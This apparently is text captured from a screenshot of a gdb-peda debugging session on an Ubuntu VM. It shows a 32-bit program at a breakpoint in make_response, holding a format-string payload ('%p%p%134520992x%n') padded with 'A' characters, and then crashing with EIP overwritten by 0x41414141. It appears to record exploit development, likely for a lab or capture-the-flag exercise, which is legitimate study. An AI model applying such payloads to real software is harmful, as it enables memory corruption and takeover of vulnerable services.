 Ubuntux64-14.04
To release your mouse press: Control-⌘
me@ubuntu: ~/Desktop
2:43 PM
me@ubuntu: ~/Desktop
me@ubuntu: ~/Desktop
me@ubuntu: ~/.cache/upstart
Breakpoint 1, 0x0804851f in make_response ()
gdb-peda$ telescope 0x804a080
0000| 0x804a080 ("%p%p%134520992x%n\n")
0004| 0x804a084 ("%134520992x%n\n")
0008| 0x804a088 ("520992x%n\n")
0012| 0x804a08c ("92x%n\n")
0016| 0x804a090 --> 0x41000a6e ('n\n')
0020| 0x804a094 ('A' <repeats 65 times>, "a\n")
0024| 0x804a098 ('A' <repeats 61 times>, "a\n")
0028| 0x804a09c ('A' <repeats 57 times>, "a\n")
gdb-peda$ c
0xa0x1
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0xf7fba000 --> 0x1a6da8
ECX: 0x0
EDX: 0xf7fbb8a4 --> 0x0
ESI: 0x0
EDI: 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0x804a0ae ('A' <repeats 39 times>, "a\n")
EIP: 0x41414141 ('AAAA')
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41414141
[------------------------------------stack-------------------------------------]
0000| 0x804a0ae ('A' <repeats 39 times>, "a\n")
0004| 0x804a0b2 ('A' <repeats 35 times>, "a\n")
0008| 0x804a0b6 ('A' <repeats 31 times>, "a\n")